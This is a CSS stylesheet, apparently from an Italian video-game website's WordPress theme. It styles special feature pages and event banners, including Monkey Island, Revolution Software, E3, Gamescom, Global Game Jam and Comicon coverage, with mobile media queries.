#articolo-16194 #post .woodoo, #articolo-16361 #post .woodoo {
	background:url(img/speciali/monkey/woodoodoll.png) center top no-repeat;
    height: 100px;
    left: 416px;
    position: absolute;
    top: -775px;
    width: 130px;
}

#articolo-16194 span.support, #articolo-16361 span.support {
	background:url(img/speciali/monkey/footer.jpg) center top no-repeat;
    height: 570px;
    position: absolute;
    width: 100%;
	top:14603px;
	left:0;
	z-index:3000;
}

#articolo-16361 span.support {
	top:14466px;
}


#articolo-16194 #post .social, #articolo-16361 #post .social{
	background:none;
}

#articolo-16194 #post blockquote,#articolo-16194 #post blockquote.alt, #articolo-16361 #post blockquote,#articolo-16361 #post blockquote.alt {
	background:#fff;
	border: 5px dashed #AD9469;
	padding:20px 20px 20px 400px;
	font-style:italic;
	-moz-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
	-webkit-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
	-o-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
	-ms-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
	transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
	margin:30px 0;
	position:relative;
	display:block;
	clear:both;
}

#articolo-16194 #post blockquote.alt, #articolo-16361 #post blockquote.alt {
	-moz-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	-webkit-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	-o-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	-ms-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
}

#articolo-16194 #post blockquote.stanza, #articolo-16361 #post blockquote.stanza {
	-moz-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	-webkit-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	-o-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	-ms-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	background:url(img/speciali/monkey/stanza.jpg) top left no-repeat;
	height:400px;
}

#articolo-16194 #post blockquote.dead, #articolo-16361 #post blockquote.dead  {
	background:#fff url(img/speciali/monkey/dead.gif) 20px 20px no-repeat;
}

#articolo-16194 #post blockquote.meathook, #articolo-16361 #post blockquote.meathook {
	background:#fff url(img/speciali/monkey/meathoock.jpg) -70px -70px no-repeat;
	height:300px;
}

#articolo-16194 #post blockquote.imuse, #articolo-16361 #post blockquote.imuse {
	background:#fff url(img/speciali/monkey/imuse.png) -70px -70px no-repeat;
	height:300px;
}

#articolo-16194 #post blockquote.bugs, #articolo-16361 #post blockquote.bugs {
	background:#fff url(img/speciali/monkey/bugs.png) top left no-repeat;
	height: 560px;
}


#articolo-16194 #post blockquote h3, #articolo-16361 #post blockquote h3 {
	font-size:30px;
}

#articolo-16194 #post .aspetta, #articolo-16361 #post .aspetta {
	height:430px;
	width:402px;
	background:url(img/speciali/monkey/aspetta.png) top left no-repeat;
	position:absolute;
	top:-30px;
	left:-40px;
}

#articolo-16194 #post .stranger, #articolo-16361 #post .stranger {
	background:url(img/speciali/monkey/stranger.png) top left no-repeat;
    height: 290px;
    left: 80px;
    position: absolute;
    top: -40px;
    width: 212px;
}

#articolo-16194 #post .mancob, #articolo-16361 #post .mancob  {
	background:url(img/speciali/monkey/mancob.png) top left no-repeat;
    height: 290px;
    left: 0;
    position: absolute;
    top: -40px;
    width: 361px;
}

#articolo-16194 #post .fettuccini, #articolo-16361 #post .fettuccini {
	background:url(img/speciali/monkey/fettuccini.png) bottom left no-repeat;
    height: 220px;
    left: 20px;
    position: absolute;
    top: -40px;
    width: 361px;
}

#articolo-16194 #post .grog, #articolo-16361 #post .grog {
	background:url(img/speciali/monkey/grog.png) bottom left no-repeat;
   height: 368px;
    left: 10px;
    position: absolute;
    top: -40px;
    width: 391px;
}

#articolo-16194 #post .floppy, #articolo-16361 #post .floppy  {
	background:url(img/speciali/monkey/floppy.png) top left no-repeat;
    height: 288px;
    left: 0;
    position: absolute;
    top: -30px;
    width: 402px;
}

#articolo-16194 #post .amiga, #articolo-16361 #post .amiga {
	background:url(img/speciali/monkey/amiga.png) top left no-repeat;
    height: 290px;
    left: -50px;
    position: absolute;
    top: -17px;
    width: 451px;
}

#articolo-16194 #post .mutande, #articolo-16194 #post .sprite, #articolo-16361 #post .mutande, #articolo-16361 #post .sprite{
	background:url(img/speciali/monkey/mutande.png) top left no-repeat;
    height: 400px;
    left: 10px;
    position: absolute;
    top: -57px;
    width: 350px;
}

#articolo-16194 #post .sprite, #articolo-16361 #post .sprite  {
	background:url(img/speciali/monkey/giant.png) top left no-repeat;
}


#articolo-16194 #post .davy, #articolo-16361 #post .davy {
	background:url(img/speciali/monkey/davy.png) top left no-repeat;
    height: 330px;
    left: -30px;
    position: absolute;
    top: -37px;
    width: 451px;
}

#articolo-16194 #post .sedia, #articolo-16361 #post .sedia {
	background:url(img/speciali/monkey/sedia.png) top left no-repeat;
    height: 460px;
    left: -50px;
    position: absolute;
    top: -47px;
    width: 451px;
}

#articolo-16194 #post .hotline, #articolo-16361 #post .hotline {
	background:url(img/speciali/monkey/callcenter.png) top left no-repeat;
  	height: 240px;
    left: 10px;
    position: absolute;
    top: -27px;
    width: 301px;
}

#articolo-16194 #post .stacking, #articolo-16361 #post .stacking {
	background:url(img/speciali/monkey/stacking.png) top left no-repeat;
    height: 420px;
    left: 10px;
    position: absolute;
    top: -17px;
    width: 341px;
}

#articolo-16194 #post .grim, #articolo-16361 #post .grim {
	background:url(img/speciali/monkey/grim.png) top left no-repeat;
    height: 420px;
    left: 10px;
    position: absolute;
    top: -17px;
    width: 341px;
}


#articolo-16194 #post p,  #articolo-16361 #post p{
	clear:none;
}


#articolo-16194 #post .scumm, #articolo-16361 #post .scumm  {
    float: right;
    height: 390px;
    width: 437px;
	background:url(img/speciali/monkey/scumm.png) top left no-repeat;
	display:block;
}


#articolo-16194 #post ul li, #articolo-16361 #post ul li {
	padding:0 0 20px 0;
}




/* ################################ Media Queries ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
	/*Monkey Island*/
	#articolo-16194, #articolo-16361 {
		background:none;
	}
	
	#articolo-16194 #post article,  #articolo-16361 #post article{
		background-image:url(img/speciali/monkey/sfondo_article.png), url(img/speciali/monkey/tile_article.jpg);
		background-position:center top, top center;
		background-repeat:no-repeat, repeat-y;
		background-color:#CBBA96;
		border:0;
		margin:0 0 0 0;
	}
	
	#articolo-16194 #post article section, #articolo-16361 #post article section{
		font-size:20px;
		font-weight:600;
		padding:0;
		font-family: 'Crimson Text', serif;
	}
	
	#articolo-16194 #post article h2, #articolo-16361 #post article h2,{
		display:block;
	}
	
	#articolo-16194 #post article section h3, #articolo-16361 #post article section h3 {
		font-style:italic;
		font-weight:bold;
	}
	
	#articolo-16194 #speciale, #articolo-16361 #speciale {
		height:694px;
	}
	
	#articolo-16194 #post .woodoo, #articolo-16361 #post .woodoo {
		display:none;
	}
	
	#articolo-16194 span.support, #articolo-16361 span.support {
		display:none;
	}
	
	#articolo-16194 #post .social, #articolo-16361 #post .social {
		background:none;
	}
	
	#articolo-16194 #post blockquote, #articolo-16194 #post blockquote.alt, #articolo-16361 #post blockquote, #articolo-16361 #post blockquote.alt {
		background:#fff;
		border: 5px dashed #AD9469;
		padding:5px;
		font-style:italic;
		-moz-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
		-webkit-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
		-o-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
		-ms-transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
		transform: rotate(2deg) translate(2px, 2px) skew(0deg, 0deg);
		margin:30px 0;
		position:relative;
		display:block;
		clear:both;
	}
	
	#articolo-16194 #post blockquote.alt, #articolo-16361 #post blockquote.alt{
		-moz-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		-webkit-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		-o-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		-ms-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
	}
	
	#articolo-16194 #post blockquote.stanza, #articolo-16361 #post blockquote.stanza {
		-moz-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		-webkit-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		-o-transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		-ms-transform:  rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		transform: rotate(-2deg) translate(0px, 02px) skew(0deg, 0deg);
		background:url(img/speciali/monkey/stanza.jpg) top left no-repeat;
		height:400px;
	}
	
	#articolo-16194 #post blockquote.dead, #articolo-16361 #post blockquote.dead {
		background:#fff url(img/speciali/monkey/dead.gif) 20px 20px no-repeat;
	}
	
	#articolo-16194 #post blockquote.meathook, #articolo-16361 #post blockquote.meathook {
		background:#fff url(img/speciali/monkey/meathoock.jpg) -70px -70px no-repeat;
		height:300px;
	}
	
	#articolo-16194 #post blockquote.imuse, #articolo-16361 #post blockquote.imuse {
		background:#fff url(img/speciali/monkey/imuse.png) -70px -70px no-repeat;
		height:300px;
	}
	
	#articolo-16194 #post blockquote.bugs, #articolo-16361 #post blockquote.bugs {
		background:#fff url(img/speciali/monkey/bugs.png) top left no-repeat;
		height: 560px;
	}
	
	
	#articolo-16194 #post blockquote h3, #articolo-16361 #post blockquote h3{
		font-size:30px;
	}
	
	#articolo-16194 #post .aspetta,  #articolo-16361 #post .aspetta{
		height:430px;
		width: 100%;
		background:url(img/speciali/monkey/aspetta.png) top left no-repeat;
		position:static;
		top:0;
		left:0;
		display:block;
		width: 100%;
	
	}
	
	#articolo-16194 #post .stranger, #articolo-16361 #post .stranger {
		background:url(img/speciali/monkey/stranger.png) top left no-repeat;
		height: 290px;
		position:static;
		top:0;
		left:0;
		display:block;
		width: 100%;
	}
	
	#articolo-16194 #post .mancob, #articolo-16361 #post .mancob {
		background:url(img/speciali/monkey/mancob.png) top left no-repeat;
		height: 290px;
		position:static;
		top:0;
		left:0;
		display:block;
		width: 100%;
	}
	
	#articolo-16194 #post .fettuccini, #articolo-16361 #post .fettuccini {
		background:url(img/speciali/monkey/fettuccini.png) bottom left no-repeat;
		height: 220px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .grog, #articolo-16361 #post .grog {
		background:url(img/speciali/monkey/grog.png) bottom left no-repeat;
	   height: 368px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .floppy, #articolo-16361 #post .floppy {
		background:url(img/speciali/monkey/floppy.png) top left no-repeat;
		height: 288px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .amiga, #articolo-16361 #post .amiga {
		background:url(img/speciali/monkey/amiga.png) top left no-repeat;
		height: 290px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .mutande, #articolo-16194 #post .sprite, #articolo-16361 #post .mutande, #articolo-16361 #post .sprite{
		background:url(img/speciali/monkey/mutande.png) top left no-repeat;
		height: 400px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .sprite,  #articolo-16361 #post .sprite{
		background:url(img/speciali/monkey/giant.png) top left no-repeat;
	}
	
	
	#articolo-16194 #post .davy, #articolo-16361 #post .davy {
		background:url(img/speciali/monkey/davy.png) top left no-repeat;
		height: 330px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .sedia, #articolo-16361 #post .sedia {
		background:url(img/speciali/monkey/sedia.png) top left no-repeat;
		height: 460px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .hotline, #articolo-16361 #post .hotline {
		background:url(img/speciali/monkey/callcenter.png) top left no-repeat;
		height: 240px;
		left: 10px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .stacking, #articolo-16361 #post .stacking {
		background:url(img/speciali/monkey/stacking.png) top left no-repeat;
		height: 420px;
		left: 10px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	#articolo-16194 #post .grim, #articolo-16361 #post .grim  {
		background:url(img/speciali/monkey/grim.png) top left no-repeat;
		height: 420px;
		left: 10px;
		position:static;
		top:0;
		left:0;
		display:block;
	    width: 100%;
	}
	
	
	#articolo-16194 #post p, #articolo-16361 #post p {
		clear:none;
	}
	
	
	#articolo-16194 #post .scumm, #articolo-16361 #post .scumm {
		float: right;
		height: 390px;
		width: 100%;
		background:url(img/speciali/monkey/scumm.png) top left no-repeat;
		display:block;
	}
	
	
	#articolo-16194 #post ul li, #articolo-16361 #post ul li {
		padding:0 0 20px 0;
	}
	

}

/*revolution software*/

body#articolo-17143, body#articolo-17315 {
	background:#FAD0A6 url(img/speciali/revolutionsoftware/header_revolution_software_logo.jpg) top center no-repeat;
}

#articolo-17143 #speciale, #articolo-17315 #speciale{
	height:674px;
}

#articolo-17143 #post article, #articolo-17315 #post article {
	padding:0 50px 50px 50px;
	background:#EFEAD6 url(img/speciali/revolutionsoftware/sfondo_articolo.jpg) top center!important;
	width:780px;
	margin:0 auto 20px auto!important;
	font-family: 'Volkhov', serif;
	border:2px solid #BD7C44
}

#articolo-17143 #post article a:hover, #articolo-17315 #post article a:hover  {
	color:#000;
}

#articolo-17143 #post article h2, #articolo-17315 #post article h2 {
	font-family: 'Fondamento', cursive;
	text-align:center;
	background:url(img/speciali/revolutionsoftware/banner1.png) top center no-repeat;
	padding:40px 0 50px 0;
	position:relative;
	z-index:500;
	top:-30px;
	text-shadow: 0px -1px 1px #fff;
	filter: dropshadow(color=#fff, offx=0, offy=-1);
	margin:0 auto;
	width:100%;
}

#articolo-17143 #post h2 a, #articolo-17315 #post h2 a{
	color:#000;
}

#articolo-17143 #post article .testa, #articolo-17315 #post article .testa {
	background:url(img/speciali/revolutionsoftware/testa.png) top center no-repeat;
	position:absolute;
top: -768px;
right: 85px;
height: 160px;
width: 320px;
	display:block;
}

#articolo-17143 #post article .piedi, #articolo-17315 #post article .piedi {
	background:url(img/speciali/revolutionsoftware/piedi.png) top center no-repeat;
	position:absolute;
top: -90px;
right: 129px;
height: 100px;
width: 510px;
	display:block;
}

#articolo-17143 #post .wp-caption-text, #articolo-17315 #post .wp-caption-text  {
	font-family: 'Fondamento', cursive;
	text-align:center;
	background:url(img/speciali/revolutionsoftware/banner2.png) top center no-repeat;
	padding:40px 200px 50px 0!important;
	position:absolute!important;
	z-index:500;
	bottom:-90px;
	left:-21px;
	text-shadow: 0px -1px 1px #fff;
	filter: dropshadow(color=#fff, offx=0, offy=-1);
	width:500px;
	height:20px;
	color:#000!important;
	font-size:15px!important;
}

#articolo-17143 #post .wp-caption.aligncenter, #articolo-17315 #post .wp-caption.aligncenter{
	position:relative;
	margin:0 auto 100px auto!important;
	display:block;
}

#articolo-17143 #post .wp-caption img, #articolo-17315 #post .wp-caption img {
	border:2px solid #000;
}

#articolo-17143 #post object, #articolo-17315 #post object {
	margin:0 auto;
	display:block;
}

#articolo-17143 .ngg-gallery-thumbnail, #articolo-17315 .ngg-gallery-thumbnail {
	width:120px;
	height:auto;
	padding:0;
}

/* GGJ2013 */

#articolo-17644  {
	background:#B9AD63 url(img/ggj2013/background.jpg) top center no-repeat;
	display:block;
}

#articolo-17644 #speciale{
	background:url(img/ggj2013/logo.png);
	display:block;
}

#articolo-17644 #page_end {
	background-image:none!important;
	height:170px!important;
}

#articolo-17644 span.support {
	background:url(img/ggj2013/footer.png) center top no-repeat;
    height: 570px;
    position: absolute;
	bottom:0;
	top:12000px;
	left:0;
	width:100%;
}

#articolo-17644 header nav.submenu ul li a:hover, #articolo-17644 header nav.submenu ul li.current-menu-item a {
	color:#fff;
}

/* ralph */

#articolo-17809 {
	background:url(img/speciali/ralph_intro.jpg) center top no-repeat;
}

#articolo-17809 #comics {
	background:none;
}

#articolo-17809 #comics img:nth-of-type(1){
	display:none!important;
}


#articolo-17809 #comics .paginazione {
	margin:0 0 960px 0;
	background:#64A720;
}

#articolo-17809 #comics img {
	border:0;
	max-width:100%;
	height:auto;
	padding:0 0 28px 0;
	background:url(img/speciali/ralph_sfondo.png) bottom center no-repeat;
}

#articolo-17809 #what {
	display:none!important;
}

#articolo-17809 .scroll {
	background: #64A720;
	border: 4px solid #EDE4A0;
	position:fixed;
	bottom:50px;
	right:50px;
	height:50px;
	display:block;
	color:#EDE4A0;
	font-weight:bold;
	padding:20px 20px 0 20px;
	text-transform:uppercase;
	cursor:pointer;
}
#articolo-17809 .scroll:after, #articolo-17809 .scroll:before {
	top: 100%;
	border: solid transparent;
	content: "";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
}

#articolo-17809 .scroll:after {
	border-color: rgba(100, 167, 32, 0);
	border-top-color: #64A720;
	border-width: 30px;
	left: 50%;
	margin-left: -30px;
}
#articolo-17809 .scroll:before {
	border-color: rgba(237, 228, 160, 0);
	border-top-color: #EDE4A0;
	border-width: 36px;
	left: 50%;
	margin-left: -36px;
}

/* ################################ Media Queries Ralph ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
#articolo-17809 #comics img:nth-of-type(1){
	display:block!important;
}

#articolo-17809 #comics img {
	padding:0 0 0 0;
	background:none;
}

#articolo-17809 .scroll {
	display:none;
} 

}

/* E3 2013 */

a.banner_e32013 {
	background:url(img/e32013/banner.jpg) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
	top:-20px;
	left:-20px;
}

.category-e32013 {
	background:url(img/speciali/e32013.jpg) center top no-repeat fixed;
	background-size:100% auto;
}

.category-e32013 .spacer{
	padding:330px 0 330px 0;
	text-align:center;
		position:relative;
}

.category-e32013 .spacer h2{
	font-size:90px;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 5px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-e32013.paged .spacer {
	padding:30px;
}

.category-e32013.paged .spacer span {
	display:none;
}

.category-e32013 .spacer span{
	font-size:13px;
	display:block;
	margin:10px 0 0 0;
}

.category-e32013 #page_end {
	background:none!important;
	height:180px!important;
}

.category-e32013 header nav {
	background:none;
}

.category-e32013 #post article {
	margin:0 0 50px 0;
	border:0;
	-webkit-box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
    box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
}


.category-e32013 #post article:after {
	content:url(img/speciali/ralph_sfondo.png);
	position:absolute;
	bottom:-32px;
	left:0;
}

.category-e32013 #container.article aside {
	display:none;
}

.twitter_e32013 {
	background:url(img/speciali/er2013_twitter.png) bottom right no-repeat;
	position:absolute;
	bottom:0;
	right:0;
	display:block;
	height:200px;
	width:200px;
}

.twitter_e32013 li
{
position: absolute;
top:-50px;
left:-90px;
width: 200px;
padding: 10px;
background: #FFFFFF;
-webkit-border-radius: 24px;
-moz-border-radius: 24px;
border-radius: 24px;
font-size:13px;
}

.twitter_e32013 li:after
{
content: "";
position: absolute;
bottom: -19px;
left: 132px;
border-style: solid;
border-width: 20px 24px 0;
border-color: #FFFFFF transparent;
display: block;
width: 0;
z-index: 1;
}


/* ################################ Media Queries e3 2013 ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
.category-e32013 {
	background:url(img/speciali/tn_beavers_wallpaper_e32013.jpg) 0 145px no-repeat scroll!important;
}

.category-e32013 header nav {
	background:#000;
}

.category-e32013 #post article {
	overflow:hidden;
}

.category-e32013 .spacer{
	padding:250px 0 20px 0;
	text-align:left;
}

.category-e32013 .spacer h2{
	font-size:1em;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 2px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-e32013 .spacer h2 span{
	display:none;
}



.twitter_e32013 {
	
}

}

/* Oculus */

#articolo-17977 #comics img {
	border:0;
	margin:0 auto;
}

#articolo-17977 #comics {
	padding:0;
}

#articolo-17977 article section img {
	border:3px solid #000;
	padding:10px;
	background:#fff;
}
 
#articolo-17977 article section:nth-child(even) img {
-webkit-transform: rotate(2deg);
-moz-transform: rotate(2deg);
}

#articolo-17977 article section:nth-child(odd) img {
-webkit-transform: rotate(-5deg);
-moz-transform: rotate(-5deg);
} 

/* Gamescom 2013 */

a.banner_gamescom2013 {
	background:url(img/beer/banner.png) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
	top:-20px;
	left:-20px;
	float:left;
}

/* GGJ2013 */

#articolo-18415  {
	background:#000 url(img/isr2013/background.gif) top center no-repeat;
	display:block;
}

#articolo-18415 #speciale{
	background:url(img/isr2013/logo.png);
	display:block;
}

#articolo-18415 #page_end {
	background-image:none!important;
	height:170px!important;
}

#articolo-18415 span.support {
	background:url(img/isr2013/footer.png) center top no-repeat;
    height: 570px;
    position: absolute;
	bottom:0;
	top:12000px;
	left:0;
	width:100%;
}

#articolo-18415 #footer p {
	color:#fff;
}

#articolo-18415 header nav.submenu ul li a:hover, #articolo-18415 header nav.submenu ul li.current-menu-item a {
	color:#fff;
}

/* Lucca 2013 */

.category-luccacomicsandgames2013 .eppela {
	position:fixed;
	top:0;
	right:0;
	text-indent:-9999px;
	height:297px;
	width:227px;
	display:block;
	background:url(img/lucca2013/support.png)top right no-repeat;
	z-index:100;
}

.category-luccacomicsandgames2013 .spacer {
	background:url(img/lucca2013/lucca2.jpg) top left no-repeat;
	height:600px;
	background-size:100%;
	display:block;
	text-indent:-9999px;
}

.category-luccacomicsandgames2013 .rosa {
	background:url(img/lucca2013/rosadeldeserto.gif) bottom left no-repeat;
	position: absolute;
	top: 480px;
	left: 0;
	width: 100%;
	height: 230px;
	z-index: 100;
}

a.banner_lucca2013 {
	background:url(img/lucca2013/banner.png) top center no-repeat;
}

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
		.category-luccacomicsandgames2013 .spacer {
		background:url(img/lucca2013/lucca2.jpg) top left no-repeat;
		height:300px;
		background-size:100%;
		display:block;
		text-indent:-9999px;
	}
}

body.category-wiifitu {
	background:#fff;
}


.category-wiifitu .spacer {
	background:url(img/wiifitu/intestazione.jpg) top left no-repeat;
	height:460px;
	background-size:100%;
	display:block;
	text-indent:-9999px;
}

.category-wiifitu #page_end {
	background:url(img/wiifitu/pageend.jpg) center center no-repeat!important;
}

a.banner_wiifitu {
	background:url(img/wiifitu/banner.jpg) top center no-repeat;
}

/* banner aggiuntivi */

a.banner_ralph {
	background:url(img/ralph.jpg) top center no-repeat;
	-webkit-border-radius: 50%;
	border-radius: 50%;
}

a.banner_destiny {
	background:url(img/banner_destiny.jpg) top center no-repeat!important;
}

a.banner_eppela {
	background:url(eppela/banner.jpg) top center no-repeat;
}

/* GGJ2013 */

#articolo-19292  {
	background:#000 url(img/ggj2014/background.jpg) top center no-repeat;
	display:block;
}

#articolo-19292 #speciale{
	display:block;
	height:600px;
}

#articolo-19292 #post article {
	-webkit-border-radius: 50px 50px 0 0;
	border-radius: 50px 50px 0 0;
}

#articolo-19292 #page_end {
	background-image:none!important;
	height:170px!important;
}

#articolo-19292 span.support {
	background:url(img/ggj2014/footer.png) center top no-repeat;
    height: 570px;
    position: absolute;
	bottom:0;
	top:12000px;
	left:0;
	width:100%;
}

/* intervista warriner */

#articolo-19375, #articolo-19397 {
	background:#ccc url(https://beavers.it/wp-content/uploads/2014/02/beaversview.png) center 40px no-repeat;
}

/* shenmue */

#articolo-19739 #comics img, #articolo-19749 #post .attachment-full{
	display:none;
}

#articolo-19739 #comics .paginazione {
	width:980px;
}

#articolo-19739 #comics {
	background:none;
	height:850px;
}

#articolo-19749 #post{
	margin-top:850px;
}

#articolo-19739, #articolo-19749  {
	background: #660000 url(http://beavers.it/wp-content/comics/shenmue.jpg) center -150px no-repeat!important;
}

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	#articolo-19739 #comics img {
		display:block;
	}
	
	#articolo-19749 #post{
	margin-top:850px;
}
}

/*################################################## napoli comicon 2014 ######################### */

a.banner_napoli_comicon {
	background:url(img/speciali/banner_comicon.png) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
	top:-20px;
	left:-20px;
}

.category-napoli-comicon {
	background:#8B8283 url(img/speciali/sfondo_comicon.jpg) center top no-repeat fixed;
}

.category-napoli-comicon .spacer{
	height:751px;
	text-align:center;
	position:relative;
	background:url(img/speciali/immagine_comicon.png) bottom center no-repeat;
	text-indent:-9999px;
	margin:10px 0 0 0;
}

.category-napoli-comicon .spacer h2{
	font-size:90px;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 5px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-napoli-comicon.paged .spacer {
	height:60px;
	background:none;
}

.category-napoli-comicon.paged .spacer span {
	display:none;
}

.category-napoli-comicon .spacer span{
	font-size:13px;
	display:block;
	margin:10px 0 0 0;
}

.category-napoli-comicon #page_end {
	background:none!important;
	height:180px!important;
}

.category-napoli-comicon header nav {
	background:none;
}

.category-napoli-comicon header nav a {
	text-shadow: 0 1px 1px #000000;
}

.category-napoli-comicon #post article {
	margin:0 0 50px 0;
	border:0;
	-webkit-box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
    box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
}


.category-napoli-comicon #post article:after {
	content:url(img/speciali/ralph_sfondo.png);
	position:absolute;
	bottom:-32px;
	left:0;
}

.category-napoli-comicon #container.article aside {
	display:none;
}

/* ################################ Media Queries Napoli comicon ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
.category-napoli-comicon {
	background:url(img/speciali/tn_napoli_comicon.jpg) 0 145px no-repeat scroll!important;
}

.category-napoli-comicon header nav {
	background:#000;
}

.category-napoli-comicon #post article {
	overflow:hidden;
}

.category-napoli-comicon .spacer{
	padding:250px 0 20px 0;
	text-align:left;
}

.category-napoli-comicon .spacer h2{
	font-size:1em;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 2px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-napoli-comicon .spacer h2 span{
	display:none;
}

}

/* E3 2014 */

a.banner_e32014 {
	background:url(img/e32014/banner.jpg) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
	top:-20px;
	left:-20px;
}

.category-e32014 {
	background:#000 url(http://beavers.it/wp-content/themes/beavers/downloads/beavers_wallpaper_e32014.jpg) center top no-repeat fixed;
	background-size:100% auto;
}

.category-e32014 .spacer{
	padding:330px 0 330px 0;
	text-align:center;
		position:relative;
}

.category-e32014 .spacer h2{
	font-size:90px;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 5px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-e32014.paged .spacer {
	padding:30px;
}

.category-e32014.paged .spacer span {
	display:none;
}

.category-e32014 .spacer span{
	font-size:13px;
	display:block;
	margin:10px 0 0 0;
}

.category-e32014 #page_end {
	background:none!important;
	height:180px!important;
}

.category-e32014 header nav {
	background:none;
}

.category-e32014 #post article {
	margin:0 0 50px 0;
	border:0;
	-webkit-box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
    box-shadow:  0px -5px 4px 0px rgba(0, 0, 0, 0.8);
}


.category-e32014 #post article:after {
	content:url(img/speciali/ralph_sfondo.png);
	position:absolute;
	bottom:-32px;
	left:0;
}

.category-e32014 #container.article aside {
	display:none;
}


/* ################################ Media Queries e3 2013 ################################### */

@media only screen and (max-width: 481px) and (max-device-width: 769px) {
	
.category-e32014 {
	background:url(http://beavers.it/wp-content/themes/beavers/downloads/tn_beavers_wallpaper_e32014.jpg) 0 145px no-repeat scroll!important;
}

.category-e32014 header nav {
	background:#000;
}

.category-e32014 #post article {
	overflow:hidden;
}

.category-e32014 .spacer{
	padding:250px 0 20px 0;
	text-align:left;
}

.category-e32014 .spacer h2{
	font-size:1em;
	font-weight:bold;
	color:#fff;
text-shadow: 0px 0px 2px #000000;
        filter: dropshadow(color=#000000, offx=0, offy=0);
		text-transform:uppercase;
}

.category-e32014 .spacer h2 span{
	display:none;
}

}


/* Gamescom 2014 */

a.banner_gamescom2014 {
	background:url(img/gamescom2014/banner.jpg) top center no-repeat;
	height:300px;
	width:300px;
	display:block;
	position:relative;
	padding:0;
	text-indent:-9999px;
	float:left;
}

.category-gamescom2014 {
	background:url('https://beavers.it/wp-content/uploads/2014/08/Gdc_2014.jpg') center top no-repeat fixed;
	background-size:100% auto;
}

.category-gamescom2014 .spacer{
	padding:350px 0 350px 0;
	text-align:center;
		position:relative;
}

.category-gamescom2014 .spacer h2{
		text-indent:-9999px;
}

.category-gamescom2014.paged .spacer {
	padding:30px;
}

.category-gamescom2014.paged .spacer span {
	display:none;
}

.category-gamescom2014 .spacer span{
	font-size:13px;
	display:block;
	margin:10px 0 0 0;
}

.category-gamescom2014 #page_end {
	background:none!important;
	height:180px!important;
}

.category-gamescom2014 header nav {
	background:none;
}

